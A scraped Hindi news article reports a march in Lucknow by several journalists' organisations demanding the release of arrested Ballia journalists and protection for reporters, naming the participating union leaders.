href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Share</a></div></div><p style="text-align: justify"><span style="text-decoration: underline"><em><strong>*पत्रकार संगठनों के एक साथ आंदोलन कर आज का दिन यादगार बनाया*</strong></em></span></p> <p style="text-align: justify"><span style="text-decoration: underline"><em><strong>*&#8212;-पत्रकार उत्पीड़न और बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज बुलंद किया*</strong></em></span></p> <p style="text-align: justify"><span style="text-decoration: underline"><em><strong>*&#8212;&#8211;गांधी प्रतिमा से परिवर्तन चौक तक पैदल मार्च कर सैकड़ों पत्रकारों ने सुरक्षा व हक़ की किया मांग*</strong></em></span></p> <p style="text-align: justify">लखनऊ,07अप्रैल। देश की आजादी के 75 साल अब दूर नहीं है और आजादी के इस अमृत महोत्सव को मनाने के लिए पूरे देश में जोर-शोर से तैयारियां चल रही हैं। हमारे देश को आजादी सिर्फ एक व्यक्ति या किसी एक संगठन से नहीं मिली थी बल्कि अलग अलग वीरों ने और अलग-अलग संगठनों ने अपनी फौलादी शक्ति का प्रदर्शन करके अंग्रेज़ी हुकूमत को देश छोड़ने पर मजबूर कर दिया था।<br /> बात मंगल पांडे की हो या रानी लक्ष्मीबाई की, भगत सिंह की हो या चंद्रशेखर आजाद की, सुभाष चंद्र बोस हो या लाला लाजपत राय, गणेश शंकर विद्यार्थी हों या अशफाक उल्ला खान, आंदोलन सड़क पर हो या सदन में बम फेंकने का, सब की राहें जुदा रही हो लेकिन मकसद सबका एक था आजादी, अंग्रेज़ी हुकूमत से आज़ादी।<br /> कुछ ऐसा ही मंज़र आज उत्तर प्रदेश की राजधानी लखनऊ में देखने को मिला। आसमान से चिलचिलाती धूप का सख्त प्रहार था लेकिन सड़कों पर हाथों में तख्ती लिए कलमकार बलिया के साथियों की रिहाई और पत्रकार सुरक्षा की मांग को लेकर एक बड़े आंदोलन की राह पर निकल पड़े थे।<br /> <img decoding="async" class="aligncenter wp-image-1425 size-medium" src="https://www.bhadas2media.com/wp-content/uploads/2022/04/Screenshot_2022-04-08-00-18-07-07_6012fa4d4ddec268fc5c7112cbb265e7-159x300.jpg" alt="" width="159" height="300" srcset="https://www.bhadas2media.com/wp-content/uploads/2022/04/Screenshot_2022-04-08-00-18-07-07_6012fa4d4ddec268fc5c7112cbb265e7-159x300.jpg 159w, https://www.bhadas2media.com/wp-content/uploads/2022/04/Screenshot_2022-04-08-00-18-07-07_6012fa4d4ddec268fc5c7112cbb265e7-543x1024.jpg 543w, https://www.bhadas2media.com/wp-content/uploads/2022/04/Screenshot_2022-04-08-00-18-07-07_6012fa4d4ddec268fc5c7112cbb265e7.jpg 720w" sizes="(max-width: 159px) 100vw, 159px" />आवाज़ बुलंद करने वाले पवन श्रीवास्तव के संगठन वर्किंग जॉर्नलिस्ट ऑफ इंडिया द्वारा गांधी प्रतिमा पर एक धरने प्रदर्शन का आवाहन किया था जिसमें अनेक पत्रकार संगठनों ने अपनी अपनी सहभागिता दर्ज कराई। भाई हेमंत कृष्णा उपजा का बैनर लेकर आंदोलन में खड़े दिखाई दे रहे थे तो वही ऑल इंडिया न्यूज़ पेपर एसोसिएशन, #ainaindia के राष्ट्रीय सचिव जनाब अजय वर्मा अपने खराब स्वाथ्य को भूल कर बढ़ते पारे में गर्मजोशी से नारे लगाते हुए पूरे जुलूस का नेतृत्व कर रहे थे| आईना के प्रदेश अध्यक्ष शेखर पंडित अपनी पूरी टीम के साथ पवन श्रीवास्तव के इस आंदोलन में कंधे से कंधा मिलाकर पत्रकार हितों की सुरक्षा के लिए खड़े नजर आ रहे थे। आईना के प्रदेश सचिव संतोष अपनी बीमारी को भूलकर बलिया के पत्रकारों को न्याय दिलाने के लिए लखनऊ की सड़क पर उत्साहित रूप से दिख रहे थे , वहीं आईना के उपाध्यक्ष श्यामल त्रिपाठी अपना पारिवारिक कार्यक्रम छोड़कर अपनी सारी व्यवस्थाओं से वक्त निकालकर गांधी प्रतिमा से परिवर्तन चौक तक पैदल ही चलते नजर आ रहे थे। भाई परमजीत फोन पर अपने साथियों को दिशा निर्देश देते हुए पूरे आंदोलन पर नजर रखे हुए साथ साथ चल रहे थे और ऑल इंडिया न्यूज़ पेपर एसोसिएशन के उपाध्यक्ष अनिल तिवारी को आवश्यक कार्यवाही हेतु संबोधित भी करते नजर आ रहे थे। आईना के।मिनहाज, शकील, जमाल रमज़ान के इस महीने में रोज़ा होते हुए भी सरकार को आईना दिखा रहे थे वही आईना के वयोवृद्ध सदस्य गिरीश खरे नवरात्र के व्रत होने के बाद भी युवा जोश में आने वाली नई पीढ़ी के।लिए लड़ते नज़र आ रहे थे। आईना के लिए भाई अतहर का कैमरा इस पूरे घटनाक्रम को पूरी मुस्तैदी से अपने कैमरे में यादगार बना रहा था ।। मीडिया हितों की बात हो तो तनवीर सिद्दीकी, संजय आजाद, शीबू निगम का साथ होना लाज़मी है, व्यक्तिगत जितना भी महत्वपूर्ण काम हो लेकिन त्रिदेव अपने हर साथी के लिए पूर्ण समर्पित रहते है और<br /> गांधी प्रतिमा से परिवर्तन चौक तक पत्रकारों का कारवां अपने लिए किसी मांग को नहीं उठा रहा था बल्कि पूरी मीडिया बिरादरी की सुरक्षा और हक की बात कर रहा था और प्रदेश सरकार से बलिया में पुलिसिया कार्रवाई के चलते जिन पत्रकारों को बंद किया गया था उनको ऊपर दर्ज मुकदमे को वापस लेने के साथ-साथ भविष्य में किसी भी पत्रकार पर खबर लिखने पर पुलिसिया कार्रवाई न करने के लिए लखनऊ की सड़कों पर प्रयासरत था।<br /> वही लोक भवन में पत्रकारों का एक अन्य दल वातानुकूलित कक्ष में बैठे बड़े बड़े अधिकारियों तक पत्रकारों के उत्पीड़न की समस्याओं को पहुंचाने का प्रयास कर रहा था। आज का दिन उत्तर प्रदेश के पत्रकारों के लिए बड़ा अहम था, एक तरफ लोकभवन में पत्रकार साथी मीडिया उत्पीड़न पर आवाज उठा रहे थे तो वही गांधी प्रतिमा से लेकर परिवर्तन चौक तक एक परिवर्तन की मांग करते हुए सड़कों पर सैकड़ों की तादाद में कलमकार गर्म हवाओं की परवाह करे बगैर पैदल मार्च कर रहे थे।</p> <p style="text-align: right"><em><strong>रवीन्द्र त्रिपाठी की ख़ास रिपोर्ट</strong></em></p> <p>var /*674867468*/</p> <section class="morenews-author-bio"> <div class="af-title-subtitle-wrap"> <h2 class="widget-title header-after1"> <span class="heading-line-before"></span> <span class="heading-line">About the Author</span> <span class="heading-line-after"></span> </h2> </div> <div class="author-box-content"> <div class="author-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/b0221173e66e87d1f1fbe34f2a7c2232c60aa3688a8e2a81bd9dff63342eb2d5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0221173e66e87d1f1fbe34f2a7c2232c60aa3688a8e2a81bd9dff63342eb2d5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /> </div> <div class="author-info"> <h4 class="author-name"> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </h4> <p class="author-role"> Administrator </p> <p class="author-description"> </p> <div class="author-website-and-posts"> <a class="author-website" href="https://www.bhadas2media.com" target="_blank" rel="noopener"> Visit Website </a> <a href="https://www.bhadas2media.com/author/admin/" class="author-posts-link"> View All Posts </a> </div> </div> </div> </section> <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/" data-a2a-title="बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज उठाई"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Share</a></div></div> <div class="post-item-metadata entry-meta author-links"> </div> <nav class="navigation post-navigation" aria-label="Post navigation"> <h2 class="screen-reader-text">Post navigation</h2> <div class="nav-links"><div class="nav-previous"><a href="https://www.bhadas2media.com/own-anger/bjp-mlas-hooliganism-made-8-journalists-run-naked-in-the-police-station-journalists-reported-against-the-mla/" rel="prev">Previous: <span class="em-post-navigation nav-title">भाजपा विधायक की गुंडागर्दी 8 पत्रकारों को थाने में करवाया नंगा चलाई थी पत्रकारों ने विधायक के खिलाफ खबर</span></a></div><div class="nav-next"><a href="https://www.bhadas2media.com/tribute/journalist-himanshu-chauhan-dies-of-urine-infection/" rel="next">Next: <span class="em-post-navigation nav-title">यूरिन इंफेक्शन से पत्रकार हिमांशु चौहान का निधन</span></a></div></div> </nav> </div> </div> </div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bhadas2media.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p> <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1423' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </p></form> </div> </div> <div class="promotionspace enable-promotionspace"> <div class="af-reated-posts morenews-customizer"> <div class="af-title-subtitle-wrap"> <h2 class="widget-title header-after1"> <span class="heading-line-before"></span> <span class="heading-line">Related Stories</span> <span class="heading-line-after"></span> </h2> </div> <div class="af-container-row clearfix"> <div class="col-3 float-l pad latest-posts-grid af-sec-post"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो" href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/"></a> <img width="640" height="362" src="https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2025-12-27 at 17.10.32" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32.jpeg 700w, https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32-300x170.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/own-anger/" aria-label="अपनी भड़ास"> अपनी भड़ास </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/">आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> December 27, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-3 float-l pad latest-posts-grid af-sec-post"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="थाने पहुंचे वरिष्ठ पत्रकार एल.एन. शीतल, मोदी-राहुल की माँ को गाली देने वालों पर कार्रवाई की मांग" href="https://www.bhadas2media.com/city-news/senior-journalist-l-n-sheetal-reached-the-police-station-demanded-action-against-those-who-abused-modi-rahuls-mother/"></a> <img width="458" height="700" src="https://www.bhadas2media.com/wp-content/uploads/2025/08/modi-rahul-gali-fir.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="modi-rahul-gali-fir" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/08/modi-rahul-gali-fir.jpg 458w, https://www.bhadas2media.com/wp-content/uploads/2025/08/modi-rahul-gali-fir-196x300.jpg 196w" sizes="auto, (max-width: 458px) 100vw, 458px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/city-news/" aria-label="शहर दर शहर"> शहर दर शहर </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/city-news/senior-journalist-l-n-sheetal-reached-the-police-station-demanded-action-against-those-who-abused-modi-rahuls-mother/">थाने पहुंचे वरिष्ठ पत्रकार एल.एन. शीतल, मोदी-राहुल की माँ को गाली देने वालों पर कार्रवाई की मांग</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> August 29, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-3 float-l pad latest-posts-grid af-sec-post"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="छत्तीसगढ़ में सड़क घोटाला उजागर करने वाले पत्रकार को ठेकेदार ने धमकाया देखे वीडियो" href="https://www.bhadas2media.com/own-anger/another-journalist-in-chhattisgarh-was-threatened-by-a-contractor-a-case-of-reporting-on-poor-road-construction/"></a> <img width="616" height="700" src="https://www.bhadas2media.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-24-at-18.10.56.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2025-08-24 at 18.10.56" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-24-at-18.10.56.jpeg 616w, https://www.bhadas2media.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-24-at-18.10.56-264x300.jpeg 264w" sizes="auto, (max-width: 616px) 100vw, 616px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/own-anger/" aria-label="अपनी भड़ास"> अपनी भड़ास </a> </li><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/state/chhattisgarh/" aria-label="छत्तीसगढ़ (Chhattisgarh)"> छत्तीसगढ़ (Chhattisgarh) </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a 